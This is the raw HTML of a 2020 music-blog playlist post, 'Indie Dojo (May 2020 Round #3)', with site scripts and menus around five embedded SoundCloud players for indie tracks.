var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wc-gallery-style-css' href='https://www.themusicninja.com/wp-content/plugins/wc-gallery/includes/css/style.css?ver=1.49' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-popup-style-css' href='https://www.themusicninja.com/wp-content/plugins/wc-gallery/includes/css/magnific-popup.css?ver=0.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-flexslider-style-css' href='https://www.themusicninja.com/wp-content/plugins/wc-gallery/includes/vendors/flexslider/flexslider.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-style-css' href='https://www.themusicninja.com/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.carousel.css?ver=2.0.0-beta.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-theme-style-css' href='https://www.themusicninja.com/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.theme.default.css?ver=2.0.0-beta.3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.themusicninja.com/wp-content/themes/twentyten/js/jquery-3.5.1.min.js?ver=3.5.1" id="jquery-js"></script>
<script type="text/javascript" src="https://www.themusicninja.com/wp-content/themes/twentyten/js/superfish.js?ver=1.0.0" id="dropdown-js"></script>
<script type="text/javascript" src="https://www.themusicninja.com/wp-content/themes/twentyten/js/site.js?ver=1767228276" id="site-js"></script>
<script type="text/javascript" src="https://www.themusicninja.com/wp-content/themes/twentyten/ajax/load.smartajax.js?ver=6.8.3" id="custom_header-js"></script>
<script type="text/javascript" src="https://www.themusicninja.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"pdf,doc,ppt,xls,zip,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.themusicninja.com","hash_tracking":"false","v4_id":"G-0STGPZ7WVV"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.themusicninja.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.themusicninja.com/wp-json/wp/v2/posts/102841" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.themusicninja.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.themusicninja.com/?p=102841' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.themusicninja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.themusicninja.com%2Fmp3-playlist-indie-dojo-may-2020-round-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.themusicninja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.themusicninja.com%2Fmp3-playlist-indie-dojo-may-2020-round-3%2F&#038;format=xml" />
<meta name="framework" content="Alkivia Framework 0.8" />

<!-- Twitter Cards Meta - V 2.5.4 -->
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@themusicninja" />
<meta name="twitter:creator" content="@themusicninja" />
<meta name="twitter:url" content="https://www.themusicninja.com/mp3-playlist-indie-dojo-may-2020-round-3/" />
<meta name="twitter:title" content="[MP3 Playlist] Indie Dojo (May 2020 Round #3)" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://www.themusicninja.com/wp-content/uploads/2011/12/indie-dojo-music-ninja.jpg" />
<!-- Twitter Cards Meta By WPDeveloper.net -->

	<style>img#wpstats{display:none}</style>
		

<!-- Facebook Like Thumbnail (v0.4) -->
<meta property="og:image" content="https://themusicninja.wpengine.com/wp-content/uploads/2013/03/ninjalogo.jpg" />
<!-- using default fallback -->
<!-- Facebook Like Thumbnail (By Ashfame - https://github.com/ashfame/facebook-like-thumbnail) -->

		<style type="text/css" id="wp-custom-css">
			.wp-block-embed {
    margin:0px 0px 1em 0px !important;
}

.wp-block-embed iframe {
width:100% !important
}		</style>
		 <script src="https://www.themusicninja.com/wp-content/themes/twentyten/js/simple-slider.js"></script>

  <link href="https://www.themusicninja.com/wp-content/themes/twentyten/css/simple-slider.css" rel="stylesheet" type="text/css" />
  <link href="https://www.themusicninja.com/wp-content/themes/twentyten/css/simple-slider-volume.css" rel="stylesheet" type="text/css" />  
	<script type="text/javascript" src="https://www.themusicninja.com/wp-content/themes/twentyten/ajax/jquery.infinitescroll.min.js"></script>
	<script>

	
		SmartAjax_load('https://www.themusicninja.com/wp-content/themes/twentyten/ajax/', function(){
			SmartAjax.isDebug = false;
			SmartAjax.setOptions({
				cache: true,
				timeout: 10,
				reload: false,
				analytics:true,
				containers:
				[
					{selector: '#main'},
					{selector: '#test_container', ifNotFound: 'empty'}
				],
				
				before: function()
				{
						   $( '#content' ).infinitescroll('destroy'); $( '#content' ).data('infinitescroll', null);
							$( '#top_720' ).attr( 'src', function ( i, val ) { return val; });
							$( '#onepixel' ).attr( 'src', function ( i, val ) { return val; });
							
					$('#ajax-loader').show();
					SmartAjax.proceed();
				},
				success: function()
				{
						$('#main').toggle( 0, SmartAjax.proceed);

				},
				done: function()
				{
					$('#ajax-loader').hide();
						$('#main').toggle();			
					refresh_calls_on_done();
				}
			});	  
			SmartAjax.bind('a:not(.adwidget)');
			SmartAjax.bindForms('#header form');
			SmartAjax.bind('.keepfeatures, .homebutton', {
				cache: true,
				reload: false,
				analytics:true,
				containers:
				[
					{selector: '#test_container', ifNotFound: 'keep'},
					{selector: '#main'}
				],
				
				before: function()
				{
						    $( '#content' ).infinitescroll('destroy'); $( '#content' ).data('infinitescroll', null);
					$('#ajax-loader').show();
					SmartAjax.proceed();
				},
				success: function()
				{
						$('#main').toggle( 0, SmartAjax.proceed);
				},
				done: function()
				{
				$('#main').toggle();
					$('#ajax-loader').hide();
					$('#featured_posts').animate({
										 height:'357px'
									  },'slow');
					refresh_calls_on_done();
					
				}
			});

		}, true);
		
		
	</script>
	<script type="text/javascript" src="https://apis.google.com/js/plusone.js">{lang: 'en'}</script>
	<link rel="stylesheet" type="text/css" href=" https://www.themusicninja.com/wp-content/themes/twentyten/ninjaplayer/page-player.css"/>
	<link rel="stylesheet" type="text/css" href="https://www.themusicninja.com/wp-content/themes/twentyten/ninjaplayer/flashblock.css" />
	<script type="text/javascript" src=" https://www.themusicninja.com/wp-content/themes/twentyten/ninjaplayer/soundmanager2.js"></script>
	<script type="text/javascript" src="https://www.themusicninja.com/wp-content/themes/twentyten/ninjaplayer/page-player.js"></script>
		<script type="text/javascript" src="https://www.themusicninja.com/wp-content/themes/twentyten/ajax/waypoints.min.js"></script>
	
	
	<script type="text/javascript" >
	soundManager.url = 'https://www.themusicninja.com/wp-content/themes/twentyten/ninjaplayer/swf/';
	soundManager.debugMode = false;

</script>

<!--<link href='http://fonts.googleapis.com/css?family=Droid+Sans:400,700|Roboto+Condensed|Open+Sans:400,300' rel='stylesheet' type='text/css'>-->

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">


<link href="//cdn-images.mailchimp.com/embedcode/slim-081711.css" rel="stylesheet" type="text/css" />
<script type='text/javascript'>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
  (function() {
    var gads = document.createElement('script');
    gads.async = true;
    gads.type = 'text/javascript';
    var useSSL = 'https:' == document.location.protocol;
    gads.src = (useSSL ? 'https:' : 'http:') +
      '//www.googletagservices.com/tag/js/gpt.js';
    var node = document.getElementsByTagName('script')[0];
    node.parentNode.insertBefore(gads, node);
  })();
</script>

<script type='text/javascript'>
  googletag.cmd.push(function() {
    googletag.defineSlot('/1103149/MusicNinja_300x250', [300, 250], 'div-gpt-ad-1461190426954-0').addService(googletag.pubads());
    googletag.defineSlot('/1103149/MusicNinja_300x600', [300, 600], 'div-gpt-ad-1461190426954-1').addService(googletag.pubads());
    googletag.defineSlot('/1103149/MusicNinja_728x90', [728, 90], 'div-gpt-ad-1461190426954-2').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

</head>


<body class="wp-singular post-template-default single single-post postid-102841 single-format-standard wp-theme-twentyten">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T746K8F"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a href="#" class="mobile-menu-toggle" title="Menu">
	<span></span>
	<span></span>
	<span></span>
	<span></span>
</a>
<nav class="mobile-menu-list clearfix">
	<div class="menu-header-menu-container"><ul id="menu-header-menu" class="clearfix"><li id="menu-item-104488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104488"><a href="#">Explore</a>
<ul class="sub-menu">
	<li id="menu-item-104489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104489"><a href="https://www.themusicninja.com/category/electronic/">Electronic</a></li>
	<li id="menu-item-104490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104490"><a href="https://www.themusicninja.com/category/alternative-rock/">Indie/Rock</a></li>
	<li id="menu-item-104491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104491"><a href="https://www.themusicninja.com/category/folk/">Accoustic/Folk</a></li>
	<li id="menu-item-104492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104492"><a href="https://www.themusicninja.com/category/hiphop/">Hip/Hop</a></li>
</ul>
</li>
<li id="menu-item-104493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104493"><a href="#">Playlists</a>
<ul class="sub-menu">
	<li id="menu-item-104494" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-104494"><a href="https://www.themusicninja.com/category/playlists/indie-dojo/">Indie Dojo</a></li>
	<li id="menu-item-104499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104499"><a href="https://www.themusicninja.com/category/playlists/trap-dojo/">Trap Dojo</a></li>
	<li id="menu-item-104497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104497"><a href="https://www.themusicninja.com/category/playlists/hip-hop-dojo/">Hip/Hop Dojo</a></li>
	<li id="menu-item-104496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104496"><a href="https://www.themusicninja.com/category/playlists/chill-dojo/">Chill Dojo</a></li>
	<li id="menu-item-104495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104495"><a href="https://www.themusicninja.com/category/playlists/cfpp/">Friday Party Playlist</a></li>
	<li id="menu-item-104498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104498"><a href="https://www.themusicninja.com/category/playlists/sunday-night-soul/">Sunday Night Soul</a></li>
</ul>
</li>
<li id="menu-item-104500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104500"><a href="#">Features</a>
<ul class="sub-menu">
	<li id="menu-item-104501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104501"><a href="https://www.themusicninja.com/category/interview/">Interviews</a></li>
	<li id="menu-item-104502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104502"><a href="https://www.themusicninja.com/category/event/">Events</a></li>
</ul>
</li>
<li id="menu-item-104503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104503"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-104504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104504"><a href="https://www.themusicninja.com/about/">About</a></li>
	<li id="menu-item-104505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104505"><a href="https://www.themusicninja.com/contact/">Contact Us</a></li>
</ul>
</li>
</ul></div></nav>

<div id="top-bar">
	<div class="container">
		<div id="top-bar-wrapper">
		
			<div id="top-bar-logo">
				<a class="homebutton" href="https://www.themusicninja.com"><img src="https://www.themusicninja.com/wp-content/themes/twentyten/images/TMN-logo-new.png" width="140" height="54"></a>
			</div>
			
			<div id="top-right">
			
				
				
				<div id="top-menu">
					<div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104488"><a href="#"><span>Explore</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104489"><a href="https://www.themusicninja.com/category/electronic/"><span>Electronic</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104490"><a href="https://www.themusicninja.com/category/alternative-rock/"><span>Indie/Rock</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104491"><a href="https://www.themusicninja.com/category/folk/"><span>Accoustic/Folk</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104492"><a href="https://www.themusicninja.com/category/hiphop/"><span>Hip/Hop</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104493"><a href="#"><span>Playlists</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-104494"><a href="https://www.themusicninja.com/category/playlists/indie-dojo/"><span>Indie Dojo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104499"><a href="https://www.themusicninja.com/category/playlists/trap-dojo/"><span>Trap Dojo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104497"><a href="https://www.themusicninja.com/category/playlists/hip-hop-dojo/"><span>Hip/Hop Dojo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104496"><a href="https://www.themusicninja.com/category/playlists/chill-dojo/"><span>Chill Dojo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104495"><a href="https://www.themusicninja.com/category/playlists/cfpp/"><span>Friday Party Playlist</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104498"><a href="https://www.themusicninja.com/category/playlists/sunday-night-soul/"><span>Sunday Night Soul</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104500"><a href="#"><span>Features</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104501"><a href="https://www.themusicninja.com/category/interview/"><span>Interviews</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104502"><a href="https://www.themusicninja.com/category/event/"><span>Events</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104503"><a href="#"><span>About</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104504"><a href="https://www.themusicninja.com/about/"><span>About</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104505"><a href="https://www.themusicninja.com/contact/"><span>Contact Us</span></a></li>
</ul>
</li>
</ul></div>				</div>
				
				<div id="top-search">			
					<form role="search" method="get" id="searchform" action="https://www.themusicninja.com/">
						<input type="text" name="s" placeholder="Search...">
						<input type="image" src="https://www.themusicninja.com/wp-content/themes/twentyten/images/icon-search.png" alt="Go">
					</form>
				</div>

			</div>
			
		</div>
		
	</div>
</div>

<div id="wrapper" class="hfeed">
	
	<div class="container">
		
		<!--<div id="header">

			<div id="header-menu">
				<ul>
					<li><a class="homebutton" href="https://www.themusicninja.com">Home</a></li>
				</ul>	
			</div>
			
			<div id="header-search">			
				<form role="search" method="get" id="searchform" action="https://www.themusicninja.com/">
					<input type="text" name="s" id="cari" placeholder="Search...">
					<input type="image" src="https://www.themusicninja.com/wp-content/themes/twentyten/images/search-16a.png" alt="Go" id="searchbtn">
				</form>
			</div>
			
		</div>-->

	<div id="main">

<div id="nav-above" class="navigation">
			
	<a class="nav-previous" rel="previous" href="https://www.themusicninja.com/mp3-playlist-indie-dojo-may-2020-round-2/">
		<div class="previous_label"><span>Older Post</span></div>
		<div class="link_title" >[MP3 Playlist] Indie Dojo (May 2020 Round #2)</div>
	</a>
	
		<a class="nav-next" rel="next" href="https://www.themusicninja.com/alternative-ted-when-edge-off/">
		<div class="next_label"><span>Newer Post</span></div>
		<div class="link_title" >[Alternative] Ted When &#8211; Edge Off</div>
	</a>
	</div><!-- #nav-above -->
<div id="ajax_header" class="single-post-title">
	<h1 class="entry-title">[MP3 Playlist] Indie Dojo (May 2020 Round #3)</h1>
	<div class="entry-meta"><span class="meta-prep meta-prep-author">Posted by</span> <span class="author vcard"><a class="url fn n" href="https://www.themusicninja.com/author/allegra/" title="View all posts by Allegra Azzopardi">Allegra Azzopardi</a></span> <span class="meta-sep"> on </span> <span class="entry-date">May 19, 2020</span></div><!-- .entry-meta -->
</div>

<div id="container">

	<div id="content" role="main">
	
		<div class="follow_updates">
			<div class="call_to_action">
				<!--<img src="https://www.themusicninja.com/wp-content/themes/twentyten/images/follow_ninja.gif" />-->
				
				<h3>Don't Miss Any Music <span>Follow TM<em>N</em></span></h3>
				
			</div>
			<div class="social_buttons">
				<div id="twitter_button_info">
					<iframe allowtransparency="true" frameborder="0" scrolling="no" src="//platform.twitter.com/widgets/follow_button.html?screen_name=themusicninja&show_count=true&show_screen_name=false" style="width:300px; height:20px;"></iframe>
				</div>
				<div id="fb_button_info">
					<div class="fb-like" data-href="http://www.facebook.com/TheMusicNinjaFB" data-send="false" data-layout="button_count" data-width="70" data-show-faces="false"></div>
				</div>
			</div>
		</div>
		<div class="clear"></div>
				
		<div id="post-102841" class="post-102841 post type-post status-publish format-standard hentry category-indie-2 category-indie-dojo category-playlists category-pop category-synth-pop-2 category-uncategorized artists-worry-club artists-teenage-priest artists-chinatown-slalom artists-leebone-phillips artists-swaine-delgado artists-loret">

			<div class="entry-content">
			
				<p><a href="https://i0.wp.com/www.themusicninja.com/wp-content/uploads/2011/12/indie-dojo-music-ninja.jpg?ssl=1" ><img data-recalc-dims="1" decoding="async" data-attachment-id="17608" data-permalink="https://www.themusicninja.com/mp3-playlist-indie-dojo-december-part-1/indie-dojo-music-ninja/" data-orig-file="https://i0.wp.com/www.themusicninja.com/wp-content/uploads/2011/12/indie-dojo-music-ninja.jpg?fit=500%2C661&amp;ssl=1" data-orig-size="500,661" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="indie-dojo-music-ninja" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.themusicninja.com/wp-content/uploads/2011/12/indie-dojo-music-ninja.jpg?fit=226%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.themusicninja.com/wp-content/uploads/2011/12/indie-dojo-music-ninja.jpg?fit=500%2C661&amp;ssl=1" class="size-full wp-image-17608 aligncenter" src="https://i0.wp.com/www.themusicninja.com/wp-content/uploads/2011/12/indie-dojo-music-ninja.jpg?resize=500%2C661&#038;ssl=1" alt="" width="500" height="661" srcset="https://i0.wp.com/www.themusicninja.com/wp-content/uploads/2011/12/indie-dojo-music-ninja.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/www.themusicninja.com/wp-content/uploads/2011/12/indie-dojo-music-ninja.jpg?resize=226%2C300&amp;ssl=1 226w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<div class="playlist-view">
<div class="clear"></div><div id="1028416" class="ninja_player long_layout" id="https://api.soundcloud.com/tracks/764026189/stream?client_id=9ef483d7c7eb439428d203f217ef8676"  onclick="handleClick(this);" player-data='{"artist":"&#8217;Worry Club &#8211; In My Ear&#8217;", "title":"","location_onpage":"on_post","force":"false","is_soundcloud":"&#8217;1&#8242;","stream":"https://api.soundcloud.com/tracks/764026189/stream?client_id=9ef483d7c7eb439428d203f217ef8676","download_link":"&#8217;https://api.soundcloud.com/tracks/764026189/download&#8217;","purchase_link":"","alt_label":"","permalink":"https://www.themusicninja.com/mp3-playlist-indie-dojo-may-2020-round-3/","sc_id":"764026189","postid":"102841","image_url":""}'><div class="player-info"><span class="player-artist">&#8217;Worry Club &#8211; In My Ear&#8217;</span><br /><span class="player-title"> </span></div></div><div class="ninja_player_extra"><div class="player_buttons"><a href=""><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.themusicninja.com/wp-content/themes/twentyten/ninjaplayer/image/icon_download.gif?w=640&#038;ssl=1" class="type-download"  /></a><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.themusicninja.com/wp-content/themes/twentyten/ninjaplayer/image/icon_like.gif?w=640&#038;ssl=1" /></div><a href="&#8217;https://api.soundcloud.com/tracks/764026189/download&#8217;?client_id=9ef483d7c7eb439428d203f217ef8676" class="download_link"  target="_blank" > Download </a><div class="corner"><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.themusicninja.com/wp-content/themes/twentyten/ninjaplayer/image/corner.png?w=640&#038;ssl=1" /></div><div class="clear"></div></div>
<div class="clear"></div><div id="1028417" class="ninja_player long_layout" id="https://api.soundcloud.com/tracks/526613925/stream?client_id=9ef483d7c7eb439428d203f217ef8676"  onclick="handleClick(this);" player-data='{"artist":"&#8217;Chinatown Slalom &#8211; Just Love&#8217;", "title":"","location_onpage":"on_post","force":"false","is_soundcloud":"&#8217;1&#8242;","stream":"https://api.soundcloud.com/tracks/526613925/stream?client_id=9ef483d7c7eb439428d203f217ef8676","download_link":"&#8217;https://api.soundcloud.com/tracks/526613925/download&#8217;","purchase_link":"","alt_label":"","permalink":"https://www.themusicninja.com/mp3-playlist-indie-dojo-may-2020-round-3/","sc_id":"526613925","postid":"102841","image_url":""}'><div class="player-info"><span class="player-artist">&#8217;Chinatown Slalom &#8211; Just Love&#8217;</span><br /><span class="player-title"> </span></div></div><div class="ninja_player_extra"><div class="player_buttons"><a href=""><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.themusicninja.com/wp-content/themes/twentyten/ninjaplayer/image/icon_download.gif?w=640&#038;ssl=1" class="type-download"  /></a><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.themusicninja.com/wp-content/themes/twentyten/ninjaplayer/image/icon_like.gif?w=640&#038;ssl=1" /></div><a href="&#8217;https://api.soundcloud.com/tracks/526613925/download&#8217;?client_id=9ef483d7c7eb439428d203f217ef8676" class="download_link"  target="_blank" > Download </a><div class="corner"><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.themusicninja.com/wp-content/themes/twentyten/ninjaplayer/image/corner.png?w=640&#038;ssl=1" /></div><div class="clear"></div></div>
<div class="clear"></div><div id="1028418" class="ninja_player long_layout" id="https://api.soundcloud.com/tracks/804755065/stream?client_id=9ef483d7c7eb439428d203f217ef8676"  onclick="handleClick(this);" player-data='{"artist":"&#8217;lodet &#8211; Calling&#8217;", "title":"","location_onpage":"on_post","force":"false","is_soundcloud":"&#8217;1&#8242;","stream":"https://api.soundcloud.com/tracks/804755065/stream?client_id=9ef483d7c7eb439428d203f217ef8676","download_link":"&#8217;https://api.soundcloud.com/tracks/804755065/download&#8217;","purchase_link":"","alt_label":"","permalink":"https://www.themusicninja.com/mp3-playlist-indie-dojo-may-2020-round-3/","sc_id":"804755065","postid":"102841","image_url":""}'><div class="player-info"><span class="player-artist">&#8217;lodet &#8211; Calling&#8217;</span><br /><span class="player-title"> </span></div></div><div class="ninja_player_extra"><div class="player_buttons"><a href=""><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.themusicninja.com/wp-content/themes/twentyten/ninjaplayer/image/icon_download.gif?w=640&#038;ssl=1" class="type-download"  /></a><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.themusicninja.com/wp-content/themes/twentyten/ninjaplayer/image/icon_like.gif?w=640&#038;ssl=1" /></div><a href="&#8217;https://api.soundcloud.com/tracks/804755065/download&#8217;?client_id=9ef483d7c7eb439428d203f217ef8676" class="download_link"  target="_blank" > Download </a><div class="corner"><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.themusicninja.com/wp-content/themes/twentyten/ninjaplayer/image/corner.png?w=640&#038;ssl=1" /></div><div class="clear"></div></div>
<div class="clear"></div><div id="1028419" class="ninja_player long_layout" id="https://api.soundcloud.com/tracks/783215707/stream?client_id=9ef483d7c7eb439428d203f217ef8676"  onclick="handleClick(this);" player-data='{"artist":"&#8217;Teenage Priest &#8211; Innocent&#8217;", "title":"","location_onpage":"on_post","force":"false","is_soundcloud":"&#8217;1&#8242;","stream":"https://api.soundcloud.com/tracks/783215707/stream?client_id=9ef483d7c7eb439428d203f217ef8676","download_link":"&#8217;https://api.soundcloud.com/tracks/783215707/download&#8217;","purchase_link":"","alt_label":"","permalink":"https://www.themusicninja.com/mp3-playlist-indie-dojo-may-2020-round-3/","sc_id":"783215707","postid":"102841","image_url":""}'><div class="player-info"><span class="player-artist">&#8217;Teenage Priest &#8211; Innocent&#8217;</span><br /><span class="player-title"> </span></div></div><div class="ninja_player_extra"><div class="player_buttons"><a href=""><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.themusicninja.com/wp-content/themes/twentyten/ninjaplayer/image/icon_download.gif?w=640&#038;ssl=1" class="type-download"  /></a><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.themusicninja.com/wp-content/themes/twentyten/ninjaplayer/image/icon_like.gif?w=640&#038;ssl=1" /></div><a href="&#8217;https://api.soundcloud.com/tracks/783215707/download&#8217;?client_id=9ef483d7c7eb439428d203f217ef8676" class="download_link"  target="_blank" > Download </a><div class="corner"><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.themusicninja.com/wp-content/themes/twentyten/ninjaplayer/image/corner.png?w=640&#038;ssl=1" /></div><div class="clear"></div></div>
<div class="clear"></div><div id="10284110" class="ninja_player long_layout" id="https://api.soundcloud.com/tracks/669364874/stream?client_id=9ef483d7c7eb439428d203f217ef8676"  onclick="handleClick(this);" player-data='{"artist":"&#8217;Swaine Delgado &#8211; Reason&#8217;", "title":"","location_onpage":"on_post","force":"false","is_soundcloud":"&#8217;1&#8242;","stream":"https://api.soundcloud.com/tracks/669364874/stream?client_id=9ef483d7c7eb439428d203f217ef8676","download_link":"&#8217;https://api.soundcloud.com/tracks/669364874/download&#8217;","purchase_link":"","alt_label":"","permalink":"https://www.themusicninja.com/mp3-playlist-indie-dojo-may-2020-round-3/","sc_id":"669364874","postid":"102841","image_url":""}'><div class="player-info"><span class="player-artist">&#8217;Swaine Delgado &#8211; Reason&#8217;</span><br /><span class="player-title"> </span></div></div><div class="ninja_player_extra"><div class="player_buttons"><a href=""><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.themusicninja.com/wp-content/themes/twentyten/ninjaplayer/image/icon_download.gif?w=640&#038;ssl=1" class="type-download"  /></a><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.themusicninja.com/wp-content/themes/twentyten/ninjaplayer/image/icon_like.gif?w=640&#038;ssl=1" /></div><a href="&#8217;https://api.soundcloud.com/tracks/669364874/download&#8217;?client_id=9ef483d7c7eb439428d203f217ef8676" class="download_link"  target="_blank" > Download </a><div class="corner"><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.themusicninja.com/wp-content/themes/twentyten/ninjaplayer/image/corner.png?w=640&#038;ssl=1" /></div><div class="clear"></div></div>
